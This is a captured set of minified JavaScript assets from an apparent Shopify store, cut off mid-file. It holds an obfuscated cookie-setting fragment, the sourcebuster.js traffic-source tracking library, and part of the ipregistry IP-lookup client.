Date;J[cK(484,426,547,421)](O2[cK(522,506,573,575)](J[cK(533,567,559,571)](),O2[cV(328,274,325,349)](O2[cK(459,473,507,426)](O2[cV(322,312,349,355)](O2[cV(346,246,305,348)](T2,2419+-4*-489+-4351),1*-2143+-7*301+-4310*-1),-1*8166+4909*-1+355*37),8647*1+-9501+-6*-309)));var g=O2[cV(407,338,368,385)](O2[cV(402,388,404,403)],J[cV(461,376,400,444)+"g"]());document[cK(514,557,502,493)]=O2[cK(522,552,497,565)](O2[cK(555,511,494,619)](O2[cK(581,605,623,646)](O2.VxNFX(O2.mtygM(t,"="),s2),"; "),g),O2[cV(266,282,309,273)])}function Y(){var cu=["x19WCM90B19F","C3rYAw5NAwz5","CKT6yLC","zgf0yq","vfDnCxi","zxjYB3i","C29Tzq","uxnowha","Dfrpthi","nZa2mduYrNPtqKj3","zM1eyuS","zuT2A2C","kcGOlISPkYKRkq","C2fnqui","yMLUza","o3bHDgG9lW","DhjHy2u","ywr3yxjK","z3zjzwm","CM4GDgHPCYiPka","DgHLBG","BgvUz3rO","AhjM","t0TvtvK","AgLHu2K","ELvWrvm","x2XVz29FywX0pq","AhrjAvO","vMfiwu0","y2f0y2G","mtC4mZqWmhr6rNHqvG","Bg1vs3G","C2v0vgLTzq","rxjYB3i6","C3bSAxq","DePlBu4","whHOB0K","vuG1tvrFoeThnG","swvrBfG","y25itgG","mtyXmZqYuKPNrKfp","DgfIBgu","rMLYtem","D2rNAgS","zhvhsxO","ANfty2O","mZC1nJbmrMnlEfK","rMnmrM0","m05zugrvqq","zhjM","mJvSyvbSEva","uLHVu0W","Ahr0Chm6lY9ZmW","y3rVCIGICMv0Dq","mtyWoda0n0nOtg9vDq","uM5uyKO","v3nqv3C","zgvTBW","ALjxA1y","BMn0Aw9UkcKG","Dg9mB3DLCKnHCW","DeXHDKK","y29VA2LL","Cu9JENm","sw1hu0i","mJmXmJKZwvH6zhzo","zLzPwNG","Benrze0","ELHhz04","zJvHmJmWntbL","vNHorLG","q0DirfC","BuvPBwq","lNnKAY1HBwf6BW","BKzMs0G","vgDHDw0","wwfAzgK","ANrowg4","mhWXFdr8mNWZ","Axr2uMK","Aw5MBW","z2v0vgLTzq","sLjPCgS","ChjLDMLLDW","BMf3CY5JB20VyG","wxHIzgW","y29UC3rYDwn0BW","CvvVAu0","zxjSBwG","AhjLzG","zxHWAxjLCZ0","yxbWBhK","E30Uy29UC3rYDq","Ag1VEgG","ue9tva","ChjVDg90ExbL","ChHXBLm","tunUq28","mZbJthvSz0m","Aw5KzxHpzG","B1zrq0q","zer6vvK","Dg9vventDhjPBG","DMz0CM0","ywr0zxn0","rM5sDwO","wfrdzhG","C3rHz2LUzW","r1jMtKO","qurPt1u","BMf3CY5JB20VDa","y29UC29Szq","uxnZDKC","t0nLD3i","mtG0ntyZme9zqxv6BW","Cgv5tvC","x2XVz29FywX0","Dg9tDhjPBMC","nxWWFdf8mNW0Fa","C2vHCMnO","te9gDg4","re1dvLu","vMTbyKK","rgvWuLK","B1D6ruG","Bg9JyxrPB24","CMv0DxjUicHMDq","Bg9N","D2fYBG","AeHQuLG","v2jltMi","quDOrhq"];return Y=function(){return cu},Y()}document[F(749,696,706,710)][F(783,733,743,776)](W(960,1064,1024,1005)+"H=")===-(-7766+-2589*-3)&&sn();
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/main.js.map?v=U3VuIEphbiAyNSAyMDI2IDA2OjUxOjQzIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=U3VuIEphbiAyNSAyMDI2IDA2OjUxOjQzIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86700
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw 